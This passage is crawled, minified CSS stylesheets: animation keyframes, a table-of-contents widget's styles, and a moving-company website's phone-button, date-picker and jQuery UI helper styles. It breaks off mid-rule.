slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animate-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none transparent}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{margin:0;padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0 !important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto !important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#fff}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li:before{content:" ";position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn.nitro-lazy{background-image:none !important}.ez-toc-btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn.active.nitro-lazy,.ez-toc-btn:active.nitro-lazy{background-image:none !important}.ez-toc-btn-default{color:#333;background-color:#fff}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none}.ez-toc-btn-default.active.nitro-lazy,.ez-toc-btn-default:active.nitro-lazy{background-image:none !important}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.btn.active.nitro-lazy,.ez-toc-btn:active.nitro-lazy{background-image:none !important}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff,#e0e0e0);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(180deg,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right !important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con{display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em !important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}.ez-toc-toggle #item{position:absolute;left:-999em}label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto !important}.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.eztoc-hide{display:none}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-list.ez-toc-columns-2{column-count:2;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-2>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-3{column-count:3;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-3>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-4{column-count:4;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-4>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-optimized{column-fill:balance;orphans:2;widows:2}.ez-toc-list.ez-toc-columns-optimized>li{display:block;break-inside:avoid;page-break-inside:avoid}@media (max-width:768px){.ez-toc-list.ez-toc-columns-2,.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:1;column-gap:0}}@media (max-width:1024px) and (min-width:769px){.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:2}}

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-2f8276dc21c48d1cf7a2324d5948912e-stylesheet.css
body_size: 34526
content:
.hotline-phone-ring-wrap{position:fixed;bottom:0;left:0;z-index:999999;}.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block;}.hotline-phone-ring-circle{width:87px;height:87px;top:10px;left:10px;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #e60808;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.5;}.hotline-phone-ring-circle-fill{width:57px;height:57px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}.hotline-phone-ring-img-circle{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;}.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hotline-phone-ring-img-circle .pps-btn-img img{width:20px;height:20px;}.hotline-bar{position:absolute;background:rgba(230,8,8,.75);height:40px;width:200px;line-height:40px;border-radius:3px;border-radius:50px !important;padding:0 10px;background-size:100%;cursor:pointer;transition:all .8s;-webkit-transition:all .8s;z-index:9;box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);left:33px;bottom:37px;}.hotline-bar > a{color:#fff;text-decoration:none;font-size:15px;font-weight:bold;text-indent:50px;display:block;letter-spacing:1px;line-height:40px;font-family:Arial;}.hotline-bar > a:hover,.hotline-bar > a:active{color:#fff;}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1;}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5;}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6;}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6;}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6;}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg);}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px){.hotline-bar{display:none;}}.xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url("[data-uri]")}.xdsoft_datetimepicker .xdsoft_label i.nitro-lazy,.xdsoft_datetimepicker .xdsoft_prev.nitro-lazy,.xdsoft_datetimepicker .xdsoft_next.nitro-lazy,.xdsoft_datetimepicker .xdsoft_today_button.nitro-lazy{background-image:none !important}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none !important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#ff8000 !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af !important;box-shadow:#178fe5 0 1px 3px 0 inset !important;color:#fff !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url("[data-uri]")}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i.nitro-lazy,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev.nitro-lazy,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next.nitro-lazy,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button.nitro-lazy{background-image:none !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000 !important;background:#007fff !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555 !important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333 !important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd !important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans","Book Antiqua",sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(73%,#f4f8fa));background:-webkit-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-o-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-ms-linear-gradient(top,#fff 0,#f4f8fa 73%);background:linear-gradient(to bottom,#fff 0,#f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="#f4f8fa",GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top,#f4f8fa 0,#fff 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f4f8fa),color-stop(73%,#fff));background:-webkit-linear-gradient(top,#f4f8fa 0,#fff 73%);background:-o-linear-gradient(top,#f4f8fa 0,#fff 73%);background:-ms-linear-gradient(top,#f4f8fa 0,#fff 73%);background:linear-gradient(to bottom,#f4f8fa 0,#fff 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4f8fa",endColorstr="#FFF",GradientType=0)}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;pointer-events:none;}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-accordion 